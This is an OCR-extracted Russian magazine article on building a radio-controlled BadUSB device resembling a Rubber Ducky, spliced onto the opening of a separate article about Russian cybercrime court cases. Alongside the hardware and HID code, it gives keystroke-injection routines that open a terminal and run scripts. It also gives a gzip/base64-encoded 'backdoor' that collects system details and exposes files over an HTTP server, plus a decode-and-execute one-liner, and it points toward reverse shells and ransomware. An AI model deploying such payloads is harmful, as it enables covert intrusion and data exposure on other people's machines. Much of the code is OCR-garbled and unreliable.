 $\bullet\bullet\bullet$ 

С устройствами ввода и их дескрипторами мы разобрались. Теперь возникает следующий вопрос: можно ли объединить в одном устройстве и клавиатуру, и мышь? Тут нам на помощь приходит мануал по созданию составных устройств. Достаточно в дескрипторы отчетов для мыши и клавиатуры добавить поле report id, и их можно будет объединить. Теперь ответы нашей периферии станут длиннее на один байт, но хост, читая его значение, будет знать, от какого устройства отчет.

В итоге наш финальный HID-дескриптор выглядит так:

![](_page_14_Picture_545.jpeg)

Главное — не забыть поправить максимальную длину отчета устройства, она теперь равна девяти. Сами отчеты окажутся следующими:

Клавиатура 1 REPORT ID =  $1$ 2 MOD\_KEYS 3 RESERVED 4 KEY1 5 KEY2 6 KEY3 7 KEY4 8 KEY5

```
Мышь
1 REPORT ID = 22 KEYS
3 X
```
4 Y

Осталось только инициализировать интерфейс. Тут в примере можно ничего не менять, на старте драйвер вызывает функцию hid\_set\_config, регистрирующую конечную точку 0х81, которую в дальнейшем будет опрашивать наш хост. В ответ он получит указанные выше отчеты. Что же касается функции hid\_control\_request, то она служит просто заглушкой и в данном случае ни на что не влияет.

#### Эмулируем клавиатуру

Теперь разберемся с имитацией нажатия клавиши. Для примера возьмем клавишу а с кодом 0х04. Важно обратить внимание, что коды клавиш, выдаваемые клавиатурой, - это вовсе не ASCII, и о раскладке клавиатура тоже ничего не знает, это все происходит уровнем выше. Так как же выглядит нажатие клавиши а? Это два последовательных отчета - первый о нажатии клавиши, а второй о ее отпускании (если забыть про то, что клавишу надо отпустить, выйдет конфуз).

![](_page_14_Picture_546.jpeg)

Единственное, о чем стоит опять же помнить: все транзакции инициируются хостом и в случае чего могут быть отложены. Поэтому всегда полезно убедиться, что отчет ушел. Сделать это можно, анализируя значение, возвращаемое usbd\_ep\_write\_packet. Осталось добавить функцию перевода ASCII в keykode, в этом нет ничего сложного. Более того, есть достаточно примеров готовой реализации. Мне понравилась библиотека keycodes Эдуарда Емельянова. Ее я и использовал с минимальными правками.

Теперь, написав две несложные функции, мы получаем возможность набирать строки и прожимать горячие клавиши.

```
void send_word(char *wrd) {
    do \{while (9 != usbd_ep_write_packet(usbd_dev, 0x81, press_key(*
wrd), 9));
        while (9 != usbd ep write packet(usbd dev, 0 \times 81, release key
( ), 9));
    } while (*(++wrd));\}void send_shortkey(char key, uint8_t mod) {
    while(9 != usbd ep write packet(usbd dev, 0 \times 81, press key mod(key
, mod), 9));
```

```
while(9 != usbd_ep_write_packet(usbd_dev, 0x81, release_key(), 9
));
\}
```
Проверим наш код простым примером:

```
send\_shortkey('t', MOD_CTRL | MOD_ALT); // Ctr1 + Alt + t - orkphTbКОНСОЛЬ
for (uint32 \ t \ i = 0; i < 0x2FFFFF; i++) asm
                                                ("nop");send word("echo hello world!\n")
```
И вот мы уже можем взаимодействовать с консолью, имитируя пользователя за компьютером. Главное здесь - правильно подобрать задержку, иначе фокус не удастся.

#### Эмулируем мышь

С мышью будет, с одной стороны, проще - там отчет короче, а с другой стороны, сложнее. Дело в том, что X и Y - это относительные координаты, по сути единичный шаг перемещения (причем максимальная длина в стандартном случае 127 по каждой оси). Если посниффать трафик с обычной мыши, то можно увидеть, что при перемещении она выдает числа в Х и Ү, пропорциональные скорости движения, а в случае простоя шлет нули. Вот как мы поступим.

Во-первых, напишем функцию для перемещения в точку с относительными координатами, при этом траектория нам не принципиальна, а скорость пусть будет постоянной.

```
void mouse_move2(int dx, int dy){
    uint8_t temp[] = {2, 0, 0, 0};int8_t</math> stepx = 0, stepy = 0;if (dx) if (dx > 0) stepx = 1; else stepx =- 1;
    if (dy) if (dy > 0) stepy = 1; else stepy =- 1;
    while (dx \mid \mid dy) {
        if (dx) {
            temp[2] = stepx;dx - = stepx;} else temp[2] = 0;if (dy) { }temp[3] = stepy;dy - = stepy;\} else temp[3] = 0;
        usbd_ep_write_packet(usbd_dev, 0x81, temp, 4);
        delay us(100);
    \mathcal{F}temp[2] = 0;temp[3] = 0;usbd ep write packet(usbd dev, 0x81, temp, 4);
\}
```
Таким образом, курсор будет двигаться по диагонали, а затем по вертикали или горизонтали, пока не достигнет заданной точки, добавлять сюда алгоритм Брезенхема я посчитал избыточным. Если очень хочется попасть в заданную точку экрана, то это можно сделать с помощью небольшого хака: сначала переходим в условный ноль (левый верхний угол), задавая перемещение заведомо больше разрешения экрана, а уже оттуда двигаемся к нужной точке.

При желании к этой проблеме можно подойти и с другой стороны, реализовав вместе с мышью тачскрин, который выдает абсолютные координаты.

Подведем промежуточный итог: мы научились вводить текст, жать клавиши-модификаторы и двигать курсор, но все-таки чего-то не хватает.

#### ДОБАВЛЯЕМ РАДИОУПРАВЛЕНИЕ

Во многих реализациях BadUSB есть один очевидный минус, а именно: они начинают работать автоматически после включения или через заданный промежуток времени. Иногда это удобно, иногда не очень. Куда эффективнее контролировать работу устройства издалека, тогда можно выждать подходящий момент. Такие конструкции тоже известны, и некоторое время назад в журнале даже была статья об утке с Wi-Fi.

Но использовать в своем устройстве ESP12E мне не хотелось по многим причинам. В первую очередь из-за размера, который не укладывался в габариты обычной флешки. А вот NRF24L01 на роль такого радиомодуля подошел прекрасно: достаточная скорость передачи, скромное энергопотребление и, главное, миниатюрный размер.

Изначально я рассчитывал, что за пару часов смогу без приключений портировать нужную библиотеку для работы с NRF24. Однако все оказалось не так просто. Выяснилось, что модуль достаточно капризный, и на одном форуме соответствующая тема занимает более 120 страниц.

Если коротко, корень проблемы кроется в том, что на просторах китайских онлайновых площадок есть примерно с десяток клонов чипа NRF24L01, причем все они немного разные (и это если сразу исключить откровенный брак). У меня, например, завелся только вариант с переменной длиной пакета, и то не с первого раза. В этом деле мне помог расширенный мануал на модуль и его английская версия.

Собственно, бороться с болячками некачественных клонов лучше всего полной инициализацией, когда явно прописываются значения во всех регистрах, что позволяет исключить влияние некорректных установок по умолчанию. Также есть интересная деталь, о которой упоминают далеко не в каждом руководстве, а если и упоминают, то обычно вскользь. Это команда АСТІ-VATE(0x50) с параметром 0x73 следом, ее описание есть лишь во второй версии даташита NRF24101. Без нее запись в регистры FEATURE и DYNPD не происходит и, соответственно, ничего не заводится. Чтобы до этого докопаться, пришлось перелопатить изрядное количество мануалов и послушать шину SPI анализатором (кстати, в программе Sigrock есть удобный декодер протокола NRF24L01).

В итоге инициализация получилась такой.

#### void nrf\_toggle\_features(void) { NRF\_CSN\_LO(); /\* Без этой команды не устанавливается произвольная \* длина пакета, инструкция не всегда срабатывает с первого раза  $*$  / NRF\_SPI\_TRANSFER(ACTIVATE); // Активирует регистр FEATURE NRF\_SPI\_TRANSFER(0x73); NRF\_WSPI(); NRF CSN HI();  $\}$ void nrf\_init(void) {  $uint8_t self_addr[] = {0xE7, 0xE7, 0xE7, 0xE7, 0xE7}; //$ Собственный адрес  $uint8_t$  remote\_addr[] =  ${0xC2, 0xC2, 0xC2, 0xC2, 0xC2}; // Aapec$ удаленной стороны  $NRF_CE_HI()$ ;  $delay_us(500);$ // FEATURE следует активировать с самого начала nrf\_wreg(FEATURE, 0x04);  $while(nrf_rreg(FEATURE)!=0x4)$  { nrf\_toggle\_features(); // delay\_us(500); nrf\_wreg(FEATURE, 0x04); // Произвольная длина данных // delay  $us(500)$ ;  $\}$ nrf wreg(CONFIG, 0x0f);

![](_page_14_Picture_547.jpeg)

 $\}$ 

После успешной инициализации все работает как часы: и отправка, и прием данных тривиальны. Мы опускаем линию СЕ интерфейса SPI, переводим модуль в режим передачи, обнуляя младший бит в **CONFIG**, и записываем передаваемую строку вслед за командой WR\_TX\_PLOAD. После чего остается несколько раз поднять линию СЕ на 25 мкс, до тех пор пока буфер для передачи не опустеет.

![](_page_14_Picture_548.jpeg)

Прием происходит следующим образом: мы переводим модуль в режим передачи, поднимаем линию СЕ и ждем низкий уровень на выводе IRQ (EXTI0). После чего проверяем, есть ли принятый пакет, в статусном регистре, выясняем длину пакета и считываем данные с помощью команды RD\_PX\_PLOAD. В конце остается только не забыть сбросить прерывание.

```
#define nrf_rrx_payload_width() nrf_rreg(R_RX_PL_WID)
uint8 t nrf status() {
    uint8_t data = 0;
    NRF_CSN_LO();
    data = NRF_SPI_TRANSFER(NOP);NRF_WSPI();
    NRF_CSN_HI();
    return data;
\}void exti0_isr(void) {
    exti_reset_request(EXTI0);
    gpio toggle(GPIOA, GPIO12);
    uint8_t status, temp, len;
    // uint8_t data[32] = {0};
    status = nrf_status();\dddot{\bullet} .
    if (status & RX_DR) {
        len = nrf_nrx_payload_width();nrf_read(RD_RX_PLOAD, data, len);
        // printf("DATA RECIV %d: %s\r\n",len,data);
        // run cmd(data);
        cmd_rcv = 1; // Обрабогчик he стоит запускать в прерывании\}nrf_wreg(STATUS, status); // Сбрасываем флаг приема (RD_RX)
    \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\}
```
Разумеется, прием можно выполнить и без прерывания. Надо просто в цикле ждать установку бита RD\_RX в статусном регистре. Но с прерыванием, на мой взгляд, удобнее и быстрее. Что же касается адресов устройств, то менять местами адреса RX и TX необязательно, так как передатчик слушает адрес, заданный в ТХ в канале P0. Это необходимо для приема сигнала ASK. Как бонус получается, что устройства с одинаковыми адресными настройками могут общаться между собой в обе стороны.

# УТИНЫЕ ИСТОРИИ

ДЕЛАЕМ СВОЙ АНАЛОГ RUBBER DUCKY С БЕСПРОВОДНОЙ СВЯЗЬЮ

#### Протокол обмена

**NRF24L01** высокоуровневого He предоставляют никакого протокола для общения между устройствами. Мы поступим предельно просто: команды будем отсылать строкой текста, в котором приемник попытается найти инструкции с помощью функции strstr(). Если подходящие лексемы не обнаружились, то сразу же передаем принятую строку на эмулятор клавиатуры. Последнее — задел на повышение функциональности в будущем, так как пульт способен принимать команды по UART, что расширяет возможности применения девайса.

Ниже представлены соответствующие функции приема и отправки команд.

```
void run_cmd() {
    if (strstr(data, "WSR")) run_script_gzip(info_payload);
    else if (strstr(data, "TEST")) send_word("Hello world!\n");
    else if(strstr(data, "PK2 ")) pk2_decode_pres_key(data);
    else if (strstr(data, "MSHIFT")) mouse_move_rand();
    else if (strstr(data, "BASE641")) cat_ascii_art_gzip(
\text{ginl\_1}\_\text{base64});else if (strstr(data, "BASE642")) cat_ascii_art_gzip(girl_base64)
\frac{1}{2}else send_word(data);
}
```
Шестнадцатеричные коды здесь - это коды клавиш, считанные по прерыванию с контроллера клавиатуры пульта. В качестве контроллера использована микросхема РСF8574 (расширитель портов ввода-вывода по I2C).

```
void key_proc(uint8_t *key) {
    /* keyboard layout
     * ØxFE Øx7F ØxFE
                          0xF7
                                OxEF
     * 0xFD 0xBF 0xFB
                         0xBF
    * 0xFB 0xDF 0xFD 0x7F
                                0xDF
   * 0xF7 0xEF
  \overline{\phantom{a}} * /
   if (*key == 0xFF) return;
    // if (key == 0xFF) sleep();
    printf("proc %d\r\n",*key);
    switch(*key) {
        case 0xFE:
            nrf_send("BIRD", 4);
            break;
        case 0xF7:
            nrf_send("PK2 82 0", 8); // key_up
            break;
        case 0x7F:
            nrf_send("PK2 81 0", 8); // key_down
            break;
        case 0xFD:
            nrf_send("WSR", 3);
            break;
        case 0xBF:
            nrf_send("PK2 44 0", 8); // spase
            break;
        case 0xFB:
            nrf send("PK2 42 0", 8); // backspase
            break;
        case 0xDF:
            nrf_send("MSHIFT", 6);
            break;
        case 0xEF:
            nrf_send("GIRL", 4);
            break;
    *key = \thetaxFF;
\}
```
#### РЕАЛИЗАЦИЯ В ЖЕЛЕЗЕ

Вот так выглядит схема устройства. Слева изображен пульт, справа эмулятор.

![](_page_15_Figure_12.jpeg)

![](_page_15_Figure_13.jpeg)

Сначала все было выполнено на макетках. Во время предварительной сборки надо обратить внимание на несколько моментов. Прежде всего, на модуль NRF24 обязательно следует напаять конденсатор по питанию. Учитывая, что он у нас, скорее всего, висит на проводах, 100 мкФ будет вполне достаточно. Во-первых, это позволит исключить проблему питания, если что-то пойдет не так. Во-вторых, подавая питание сразу с двух источников (с двух сторон встроенного стабилизатора), можно убить схему питания в Blue Pill. Вроде мелочь, а неприятно. Поэтому, когда используется питание от USB, всегда отключай дополнительный источник.

![](_page_15_Picture_15.jpeg)

#### **WARNING**

Вставлять самодельное устройство в USB-порт компьютера может быть чревато крупным разочарованием и выходом контроллера USB из строя. Поэтому, если попробовать очень хочется, а уверенности в прямоте своих рук нет, можно воспользоваться внешним USB-хабом (впрочем, и это не дает стопроцентных гарантий).

В этот раз в качестве контроллера клавиатуры пульта я не стал использовать сдвиговый регистр, как в телефоне или МРЗ-плеере. Расширитель портов ввода-вывода РСГ8574 для такой задачи подходит гораздо лучше, чем сдвиговый регистр. Главное преимущество - наличие сигнала прерывания, что сильно упрощает работу с клавиатурой со стороны микроконтроллера. Кроме того, I2C — это две линии, а интерфейс регистра составляет минимум три. Да и стоит микросхема не сильно дороже — всего 15 рублей в рознице.

А вот и готовый макет. Не могу сказать, что все заработало сразу: пришлось поковыряться, побить в бубен и покурить мануалы. Но в итоге все проблемы удалось решить.

![](_page_15_Picture_20.jpeg)

Как ты понимаешь, в таком виде это все жутко непрактично, поэтому устройство надо оформить достойнее. Тут мне на глаза попалась флешка, и родилась вполне ожидаемая идея упаковать все в готовый и хорошо узнаваемый корпус. Размер платы флешки 14 на 34 мм, особо не разгуляешься, но с применением двухстороннего монтажа втиснуться удалось легко.

Тут я впервые изготавливал двухстороннюю плату, и в целом это оказалось не так сложно, как я представлял. (Так, наверное, можно докатиться и до металлизации отверстий.) И честно говоря, получилось даже лучше, чем я ожидал. Для сравнения снимок рядом с оригинальной флешкой.

![](_page_15_Picture_23.jpeg)

Теперь можно поместить в корпус — плата встала как родная.

![](_page_15_Picture_25.jpeg)

Правда, пришлось сверху напаять провод для подключения светодиода, я совсем забыл про него, когда разводил плату. Ну да плат без ошибок не бывает. Осталось прикрепить крышку на место.

![](_page_15_Picture_27.jpeg)

Что касается пульта, то при переходе от макета к финальной версии я решил оптимизировать питание. Дело в том, что для устойчивой работы передающей части необходимо 3,3 В. Конечно, напряжение можно опустить до 3 В, и тогда схему допустимо запитать и от двух батареек АА. Но так не удастся выжать из батареек весь заряд, ведь их конечное напряжение составляет что-то около 1 В (или примерно 2 В для двух последовательно подключенных источников). А это явно недостаточно.

Если взять аккумуляторы Ni-MH, то это будет уже 2,4 В в заряженном состоянии, что тоже маловато. Решением проблемы оказалось применение stepup-преобразователя на ME2108A. Обвеса требуется минимум, а эффективность микросхемы достигает 85%. Это позволяет питать схему от двух и даже одного аккумулятора.

![](_page_15_Picture_30.jpeg)

![](_page_15_Picture_31.jpeg)

Я собрал пульт, поправил несколько ошибок (забыл подтягивающие резисторы для РСЕ8574), и все заработало. Потом померил ток потребления от одного аккумулятора — целых 250 мА! Подобное ни в какие ворота не лезет, так что исправим это и озаботимся вопросом энергосбережения в нашем устройстве.

#### Энергосбережение

Держать микроконтроллер включенным все время нет никакой необходимости, он нужен лишь в момент нажатия кнопки. Помнишь, выше я писал про сигнал прерывания от контроллера клавиатуры? Тут он очень кстати. Поэтому будем ждать нажатия кнопки, будить нашу схему, посылать данные в эфир и снова засыпать. Кроме того, перевод NRF24L01 в режим stand by вместо постоянного приема позволит дополнительно сократить потребление. Финальный штрих — погасить светодиод, он тоже потребляет несколько миллиампер.

Главное здесь — не забыть, что при пробуждении микроконтроллера блок RCC тактируется от внутреннего генератора 8 МГц напрямую. Это сбивает все тайминги интерфейсов, поэтому нужно предусмотреть функцию перенастройки тактирования.

```
void sleep() {
   NRF CE LO(); // Выключаем приемник в NRF24
   printf("Going to sleep\n\n\wedge'\');
   // Настраиваем режим сна STOP, выход по прерыванию EXIT
   SCB_SCR |= SCB_SCR_SLEEPDEEP;
   PWR_CR &= ~PWR_CR_PDDS;
   PWR_CR = PWR_CR_LPDS;PWR_CR = PWR_CR_CWUF;gpio_clear(GPIOB, GPIO12); // Экономим еще 0,3 мА
    sleep_mode = 1; // Запоминаем, что заснули
     asm_("WFI");
}
void wake() {
   // После выхода из сна надо перенастроить тактирование!
   rcc clock setup in hsi out 48mhz();
   gpio_set(GPIOB, GPIO12);
   NRF_CE_HI(); // Включаем приемник
   sleep_mode = 0;\}
```
Применение этих нехитрых трюков позволило снизить потребление более чем в 500 раз! Финальное значение удалось измерить на уровне около 0,5 мА, что можно считать очень хорошим результатом.

![](_page_15_Picture_38.jpeg)

![](_page_16_Picture_0.jpeg)

# УТИНЫЕ ИСТОРИИ ДЕЛАЕМ СВОЙ АНАЛОГ RUBBER DUCKY<br>С БЕСПРОВОДНОЙ СВЯЗЬЮ

#### СЦЕНАРИИ ИСПОЛЬЗОВАНИЯ

Теперь перейдем к вариантам применения нашего комплекта. Самое первое, но не самое очевидное применение - это пульт управления. Как пользователю Arch Linux, мне очень нравится MPlayer, управление которым полностью осуществляется горячими клавишами.

![](_page_16_Picture_5.jpeg)

#### **INFO**

Подробнее о том, чем хорош Arch Linux, читай в статье «Богатый минимализм. 10 причин установить Arch Linux».

Подружить его с новым устройством очень просто. Отправка с пульта строки РК2 А В приводит к эмуляции нажатия клавиши с кодом А и модификатором В. Этими двумя значениями можно описать любую клавишу и практически любое сочетание клавиш из числа используемых.

Окей, а как насчет чего-нибудь повеселее?

![](_page_16_Picture_10.jpeg)

### **WARNING**

Все описанное ниже представлено исключительно в ознакомительных целях и не является руководством к действию. Также следует помнить, что совершение неправомерных действий влечет за собой правовые последствия.

На самом деле дальше все зависит от твоего воображения. С таким устройством можно разыграть незадачливого пользователя, прожимая горячие клавиши в самый неподходящий момент (например, комбинация Alt + F4 в Windows раздражает жертву особенно быстро).

#### «Глючная» мышь

Наверняка ты сталкивался с неотзывчивыми, плохо работающими мышами. Во время работы или игры за компьютером это очень неприятная штука. Чтобы имитировать такую мышь, мы можем хаотично двигать курсор, написав несложную функцию:

#### void mouse\_move\_rand(void) {

![](_page_16_Picture_404.jpeg)

Качество генератора псевдослучайных чисел тут несущественно. Однако, чтобы все было совсем красиво, мы можем инициализировать генератор случайным числом из АЦП, об этом была целая статья.

```
static uint16_t get_random(void) {
   // Получение случайного числа из АЦП
   uint16 t temp;
   uint8_t channel = 16;
```
![](_page_16_Picture_405.jpeg)

Работает неплохо, для инициализации ГПСЧ как раз хватит. Давим на кнопку, курсор уезжает в произвольном направлении, и, если пользователь в этот момент делает что-то ответственное мышью, он будет несколько удивлен.

#### Баловство с текстом

Точно так же по нажатию клавиши в текстовом документе можно отрисовать какой-нибудь ASCII-арт. Например, вот такую птичку (я называю ее «трясогузкой», не спрашивай почему).

![](_page_16_Picture_24.jpeg)

Чтобы добавить ее в код, понадобится много кавычек, переносов строк и экранирования символов. Расставлять все это вручную утомительно, поэтому можно воспользоваться скриптом и перекодировать текстовую картинку в массив. Следующий скрипт принимает два аргумента: имя файла с картинкой и имя выходного массива.

```
#!/bin/zsh
if [ -z $2 ]; then NAME="ascii"; else NAME=$2; fi;
N LINE=$(wc -1 $1| awk '{ print $1 }')echo "static const uint8_t ${NAME}]=" >out
for i in \{1..\overline{\$N_LINE\}}do
    #echo $i
    STR = $ ( sed - n 's/\\)/\\/\\\/\% ; s/\\'/\\'\% ; '\\echo $STR
    echo "$STR'\\n'" >> out
done
echo ';' >> out
```
#### Выполняем команды

Теперь давай сделаем что-нибудь посерьезнее. Чтобы добраться до возможности исполнять команды в Windows, нужно ввести Super + R, затем набрать cmd и Enter. Главное — угадать с задержками, потому что если вводить команду, пока окно консоли не открыто, то она улетит в пустоту. Впрочем, найти подобную информацию для Windows в интернете не составит труда.

Что же касается Linux, то, как ты понимаешь, тут уже возможны варианты. Конечно, почти всегда можно рассчитывать на Ctrl + F2, но тогда придется наверняка авторизоваться в системе, а это уже само по себе задача. Поэтому примем для простоты, что мы уже знаем хоткей для вызова эмулятора терминала. Например, Ctrl + Alt + T. Тогда мы можем набрать какую-нибудь однострочную команду или вовсе написать небольшой скрипт.

```
void write_script_and_run_it() {
    send shortkey('t', MOD_CTRL|MOD_ALT); // Ctrl + Alt + t - open
console
   for(uint32 t i = 0; i < 0x2FFFFF; i++) _ asm ("nop");
   send word("echo '#!/bin/zsh' >> payload.sh\n"
        "echo Candidum is the best!>> payload.sh\n"
        "echo 'for i in \{1..100\}'>> payload.sh\n"
        "echo 'do echo TEST payload script $i'>> payload.sh\n"
        "echo 'done'>> payload.sh\n"
        "echo 'rm payload.sh'\n"
        "clear\n"
        "chmod +x payload.sh\n"
        "./payload.sh\n");
\}
```
Однако и такой подход неудобен и нерационален, поскольку требует много лишних команд.

#### **Бэкдор**

Есть вариант гораздо эффективнее и изящнее - связка потокового сжатия и кодирования в Base64. Возьмем небольшой скрипт, который собирает информацию о системе и открывает бэкдор.

#### #!/bin/bash

```
echo "******************SYSTEM INFO******************" > report.txt
echo "******************RELEASE******************" >> report.txt
cat /etc/*-release* >>report.txt
echo "*******************UNAME******************" >> report.txt
uname -a >>report.txt
who >>report.txt
whoami >>report.txt
ip addr show >>report.txt
#cat report.txt
python -m http.server 8080 &
```
Сжимаем его при помощи дzip на лету, перекодируя результат в Ваѕе64 с помощью cat script.sh | gzip -9 | base64. После небольшой обработки получаем вот такой массив в прошивке микроконтроллера.

#### static const  $uint8_t$  info payload[] =

"H4sIAAAAAAACA42QvQ6CMBCAd57ihMSBBMrIZMJQExJBQ3VwLHBJSYQ2bRV9e3ET $f1Juu5/$ vu8sF"

"K1J3A6m5ER42QoIffgY7syMtIC+3+6+eDxvQqKS2sb3bf4aK7mjG6C96hjfcAkHbkDDSeEFuMJwm"

"3P5TmRV003jXgfcIEV/ mZLRyHjxO6Ew2FXjfLVqQH5z6TgFvWw1GyHHuDF6vesvVwwo5QNSDsFbF" "BvUNNaRJmsDaewJip36j5AEAAA == ";

Осталось только выполнить обратную процедуру, благо Base64 и gzip у нас стандартные утилиты. Набираем echo BASE64 | base64 -d | gzip -d>payload.sh; chmod +x payload.sh; ./payload.sh\n или, если смотреть со стороны прошивки:

![](_page_16_Picture_406.jpeg)

А в конце добавляем нашу птицу, куда же без нее. Таким образом, кстати, очень удобно хранить и выводить в терминале ASCII-графику, тут и экономия места, и ускорение набора налицо. Да и создавать такие массивы тоже проще скриптом.

#### #!/bin/zsh

![](_page_16_Picture_407.jpeg)

Листинг еще короче предыдущего, а экономия места в разы. Как тебе уже наверняка понятно, в качестве нагрузки скрипты использовать особенно удобно. Причем это необязательно должен быть shell. Python выглядит даже более привлекательно. Вот, например, Reverse shell или кейс с шифровальщиком. Здесь определенно есть где развернуться и над чем поэкспериментировать на досуге. Думаю, теперь мне точно удалось тебя заинтересовать достаточно сильно, так что дальше ты и сам разберешься.

![](_page_16_Picture_48.jpeg)

**WWW** 

всегда, доступны **ИСХОДНИКИ** проекта на GitHub.

#### **БОНУС**

Ну а для тех, кто не поленился дочитать до самого конца, по традиции небольшой бонус. Удачи! :) Э

H4sIAAAAAAACA41XXW/iOBR951d4kbYe1ak1D6hoiLpSM9VCMfF2s2wgPBA3DWFMDNsxaVV4mN++ tkPClxkNEsSOzz22z72+1wBg/eCrNBfM4e+rGY4bdsw6yPL5+wuS69Wy69EHbMU99zw6SFYcYS7f loMu9ZdrK5AGj5JBlA4I9f9MGOT0b2kDsns68tumhYT/GasnnBJhg3I6GlzH7t0Mm26EYycGf1Eb 9DmgS/WIsXB0dzEFMQPed8eGndFBxxF39DPTvGLN6Oc/AE+IDTvuTd5+27XjTy9lI3/yrIsA8OuD Fr/cZ/mqIG0yvuABmJW8V1v5EisrHDWAY4e+6/eseMZ3TQCcsNH+jsHt7xbgVJjHnV6HbGRw9R9P MEBnXkj1K4zj57Z1vqKRo+DhFgxwKk/HvkFlf434U2IJvAw8p4+skS5Qdy5Bi/aPQNhJh+X8kPRf zqxjLlErAToS2YuYAhyDIsfG7srtyKxZXLmVdptHkkgX17bpKwPi7ZucFLyUm/1Qg9N4CNhmncES 1ASrUuBy19cil46m400cx0vcJzxs1s7qq3l7II00V/PmZJ8xMw5uhsRpGbEBSRestiXm653s72Z9 hY8isa+8gDfr9nRvqfURgwX4+efTVwhwqzZ6MoqUCl/ICOqLFGu7snE0PCnR4gDH6qZT6EOn+lFl 0zKDvFRnD5zv5yzUINZ0eWUTmd+u/nlVsXtzujD1oslZ34xXNoNyKT/UclsYsBE7OTdsBMAXZPab 1GmLVjuIwO26XFG8Uxvvnu6wDJ95nW7ud0/NdR1lqAPrudj0uvOaLUKCyg0XSS13pPkWzdrTp1r3 2RiXZ1ts9md/uABh1cTnyU4AHBq34wU8SBgIVq2MnxkZJww02caekDYHMlfqmB1sVRKxxkn7MGIM R6URshngsA4Xvt+oBfkR1c2sWzdzfg4thD2EiaVCkUsHpJ+cgZ3HS+Bt7ww8vHz2Hhu/vAodlqdo/ q9Nxl3YPZ3tsdLXFKu4rcoaiKfVYDA/gWPvMMf3qd9Lpvs36WmZld2jaImId3jUUngCF+vjIjJ0 D7vZCRr6I596KktzhPaZoA73s436IxqQgku97BGdmPOLUFGQgNLzO0fokVxuZ0imgUd9mkuEOFdg 4tHz4szCoCi4WoeUaUr1qnQnTSeTaHYeVJHBuho7UWxUd03HdkshetStiElFHEILloVW3sx2sES9 Bjra09qQUI+5/JgUWk+34XSPlmpPA1Br5R5RLuy3GE3CjxjFBSDqaJxHiWFUivGLjE5HMwLFmCBH LcMKdNSlVG/bD1XsUC9RN1Q7UHDH/UgDX5+Nse/lWn/rbRerqbde4JOx6vT+8b1EKWm9Q3LBEV91 PaIL15gky4vekTuBAhXQTpfsXI4vuhzJbZ6qdu1yq0p1MCtWr7fzeWZ1+i7wP1JVSEiQlKxtK1Ly jibVpQvSRNtJuzdhpEIeSc/UpmqlVu29QlOWxRCa2S84yURxb5d+SPKTQAqVnNmu3VRzyyd7eEwE r4sZiy5ODCZusk/gRe5KcfHs7HFjHQA23Fopw4u6e59zGdm8PVNqF3ld6tws4yi1/LXKdFTMRLZP OMlWcmlJWz0iiiylcF96PCIy76C2JXA+09d5qiJbeO3D3EtJImz/wlLPp1+O5VcZ1m83wC99IGv8 D3P9NCyjDgAA

![](_page_17_Picture_0.jpeg)

![](_page_17_Picture_1.jpeg)

Новости о задержаниях киберпреступников на территории России появляются в СМИ с завидной регулярностью. Заголовки громкие, но из них нельзя понять, в чем конкретно обвиняются задержанные и какие они совершили преступления. Эта статья расскажет тебе о том, как в нашей стране судят киберзлодеев и насколько строга к ним наша судебная система.

Как известно, в России главными борцами с киберпреступностью выступают специализированные подразделения ФСБ и МВД. По их материалам возбуждают уголовные дела, которые впоследствии передают в суд, где выносится судебное решение. Чтобы оценить эффективность борьбы с преступлениями в сфере компьютерных технологий, я проанализировал судебные решения за 2019 год по хакерским статьям Уголовного кодекса на основе открытых данных. Эти сведения размещаются в сети в соответствии с ФЗ от 22.12.2008 № 262-ФЗ «Об обеспечении доступа к информации о деятельности судов в Российской Федерации». В некоторых случаях тексты судебных актов отсутствовали (без объяснения причин) - их я в исследовании не рассматривал.

#### АТАКИ НА ГОСУДАРСТВЕННЫЕ ОБЪЕКТЫ ИНФОРМАЦИОННОЙ ИНФРАСТРУКТУРЫ РФ

Новости об этих преступлениях ты мог видеть в СМИ под заголовком «Осужден хакер, который пытался взломать сайт Правительства, Администрации, Министерства...». Громкий заголовок, слова «хакер» и «взломал» создают у рядового читателя впечатление, будто задержан матерый преступник. Но так бывает далеко не всегда.

Схема совершения преступления такова: злоумышленник устанавливает на свой компьютер хакерский софт и ломает с его помощью удаленные серверы, среди которых обнаруживается принадлежащий государственному органу ресурс. В подобных делах отмечаются три типа компьютерных атак: SQL injection, Bruteforce и DDoS. Согласно судебным решениям, при совершении компьютерных атак киберпреступники используют следующие программы, признанные вредоносными: ScanSSH, Intercepter-NG, NLBrute 1.2, RDP Brute, Ultra RDP2, sqlmap, Netsparker, SQLi Dumper.

При этом во многих текстах судебных решений указано, что компьютерные атаки совершались с реальных IP-адресов. То есть правоохранительные органы легко вычисляют злодеев и доказывают их причастность к противоправной деятельности.

![](_page_17_Figure_8.jpeg)

Результаты рассмотрения уголовных дел об атаках на государственные объекты информационной инфраструктуры РФ

- Реальный срок лишение свободы на определенный срок.
- Другие виды наказания все, что не влечет реального лишения свободы. • Уголовное дело прекращено - в связи с примирением сторон, назначением судебного штрафа или деятельным раскаянием. Принципиальное отличие от других видов наказаний - лицо не считается судимым.

и чаще всего их совершают «начинающие хакеры». Этим объясняются относительно «мягкие» приговоры судов: из 27 случаев только в трех назначены реальные сроки - в отношении рецидивистов, ранее осужденных по различным статьям Уголовного кодекса. В тринадцати случаях подсудимые подверглись иным видам наказания, не связанным с лишением свободы. В десяти случаях уголовное дело прекращено.

Весьма любопытен кейс, когда перед судом предстал уже отбывающий наказание в исправительной колонии гражданин. Сотрудники исправительного учреждения предоставили ему доступ к компьютеру в отделе безопасности для оформления справочных и документальных материалов, а также создания 3D-модели колонии. Подсудимый обнаружил в сети картотеку заключенных и скопировал ее для дальнейшего изучения. Затем с помощью программы IPScan, полученной от инженера группы автоматизации, он нашел в локальной сети ргоху-сервер. Подключившись к нему, злодей скачал из интернета вредоносное ПО Intercepter-NG и NLBrute 1.2, с помощью которых попытался взломать еще один компьютер. Все это звучит забавно, но такой уровень информационной безопасности в отделе безопасности исправительной колонии все-таки удивляет.

#### ХИЩЕНИЕ ДЕНЕГ

В XXI веке деньги хранят не только в сберегательной кассе, но и на счетах электронных платежных систем. Считается, что связанные с хищением денег киберпреступления несут высокую степень общественной опасности, из-за чего наказание по ним более строгое.

![](_page_17_Figure_17.jpeg)

Результаты рассмотрения уголовных дел о компьютерных атаках, направленных на хищение денежных средств

#### Взлом банкоматов

